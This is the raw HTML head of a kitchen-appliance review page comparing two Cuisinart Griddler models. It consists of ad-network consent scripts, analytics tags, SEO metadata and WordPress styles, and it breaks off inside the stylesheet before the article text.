

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/
body_size: 35512
content:
<!DOCTYPE html><!--[if IE 8]><html class="ie8"><![endif]--><!--[if IE 9]><html class="ie9"><![endif]--><!--[if gt IE 8]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_421894",value:"mod149-c; Path=/; Domain=toptrendingproduct.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"8536d4cc-b3f6-46d3-6490-9bd87114bb10; Path=/; Domain=toptrendingproduct.com; Expires=Sat, 09 Jan 2027 20:29:03 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":813,"url":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod149-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Kitchen","author":"Marry","domain":"toptrendingproduct.com","domain_id":421894,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-11-28","response_size":183476,"response_size_orig":177704,"response_time_orig":781,"template_id":120,"url":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"30df4432f22ebc4c7c0e80d9625a1330","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/"/>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RCMMRZFT7T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RCMMRZFT7T');
</script>
	<script data-ad-client="ca-pub-5084838785563267" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="google-site-verification" content="BwmjQhHOf_0Fp7TVGR5_XSuu8PxA1YMAbjLesS8atTY"/>
<meta name="p:domain_verify" content="c5649612dfc077c0cf1212443d036e32"/>

<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"/>

<!--[if lt IE 9]>
	<script src="https://www.toptrendingproduct.com/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Cuisinart Griddler Elite vs Deluxe Comparison 2023 - Unbiased Reviews, Comparisons &amp; Buying Guides!</title>
<meta name="description" content="Griddles has become one of the most important kitchen appliances in recent days. It is a versatile appliance as you can cook from burgers, pancakes, hot dogs,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cuisinart Griddler Elite vs Deluxe Comparison 2023 - Unbiased Reviews, Comparisons &amp; Buying Guides!"/>
<meta property="og:description" content="Griddles has become one of the most important kitchen appliances in recent days. It is a versatile appliance as you can cook from burgers, pancakes, hot dogs,"/>
<meta property="og:url" content="https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/"/>
<meta property="og:site_name" content="Unbiased Reviews, Comparisons &amp; Buying Guides!"/>
<meta property="article:tag" content="kitchen tools"/>
<meta property="article:section" content="Kitchen"/>
<meta property="og:updated_time" content="2023-06-11T14:31:53+00:00"/>
<meta property="og:image" content="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg"/>
<meta property="og:image:secure_url" content="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:alt" content="Cuisinart Griddler Elite vs Deluxe"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2021-11-28T10:29:14+00:00"/>
<meta property="article:modified_time" content="2023-06-11T14:31:53+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Cuisinart Griddler Elite vs Deluxe Comparison 2023 - Unbiased Reviews, Comparisons &amp; Buying Guides!"/>
<meta name="twitter:description" content="Griddles has become one of the most important kitchen appliances in recent days. It is a versatile appliance as you can cook from burgers, pancakes, hot dogs,"/>
<meta name="twitter:image" content="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Marry"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="5 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.toptrendingproduct.com/#person","name":"Unbiased Reviews, Comparisons &amp; Buying Guides!"},{"@type":"WebSite","@id":"https://www.toptrendingproduct.com/#website","url":"https://www.toptrendingproduct.com","name":"Unbiased Reviews, Comparisons &amp; Buying Guides!","publisher":{"@id":"https://www.toptrendingproduct.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg","url":"https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg","width":"600","height":"300","caption":"Cuisinart Griddler Elite vs Deluxe","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.toptrendingproduct.com/author/admin/","name":"Marry","url":"https://www.toptrendingproduct.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9420f3b4028458dceb6b21d826f3483b6f27bc0454ac3c01aa1ac7980ed2dae4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9420f3b4028458dceb6b21d826f3483b6f27bc0454ac3c01aa1ac7980ed2dae4?s=96&amp;d=mm&amp;r=g","caption":"Marry","inLanguage":"en-US"},"sameAs":["https://www.toptrendingproduct.com"]},{"@type":"WebPage","@id":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/#webpage","url":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/","name":"Cuisinart Griddler Elite vs Deluxe Comparison 2023 - Unbiased Reviews, Comparisons &amp; Buying Guides!","datePublished":"2021-11-28T10:29:14+00:00","dateModified":"2023-06-11T14:31:53+00:00","author":{"@id":"https://www.toptrendingproduct.com/author/admin/"},"isPartOf":{"@id":"https://www.toptrendingproduct.com/#website"},"primaryImageOfPage":{"@id":"https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Cuisinart Griddler Elite vs Deluxe Comparison 2023 - Unbiased Reviews, Comparisons &amp; Buying Guides!","datePublished":"2021-11-28T10:29:14+00:00","dateModified":"2023-06-11T14:31:53+00:00","author":{"@id":"https://www.toptrendingproduct.com/author/admin/"},"publisher":{"@id":"https://www.toptrendingproduct.com/#person"},"description":"Griddles has become one of the most important kitchen appliances in recent days. It is a versatile appliance as you can cook from burgers, pancakes, hot dogs,","name":"Cuisinart Griddler Elite vs Deluxe Comparison 2023 - Unbiased Reviews, Comparisons &amp; Buying Guides!","@id":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/#richSnippet","isPartOf":{"@id":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/#webpage"},"image":{"@id":"https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.toptrendingproduct.com/cuisinart-griddler-elite-vs-deluxe-comparison/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Unbiased Reviews, Comparisons &amp; Buying Guides! » Feed" href="https://www.toptrendingproduct.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Unbiased Reviews, Comparisons &amp; Buying Guides! » Comments Feed" href="https://www.toptrendingproduct.com/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toptrendingproduct.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toptrendingproduct.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px 